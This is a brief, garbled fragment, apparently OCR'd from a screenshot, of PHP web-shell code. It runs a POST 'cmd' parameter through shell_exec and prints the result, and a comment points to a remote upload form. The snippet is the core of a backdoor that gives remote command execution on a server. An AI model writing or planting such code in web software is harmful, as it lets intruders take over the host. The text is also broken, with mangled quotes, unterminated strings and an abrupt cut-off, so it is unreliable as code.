
‘;
if (isset($_POST[‘cmd’])) {
$command =
sanitize_input($_POST[‘cmd’]);
echo ‘
' . htmlspecialchars(shell_exec($command))
‘;
}
// Remote upload form
echo ‘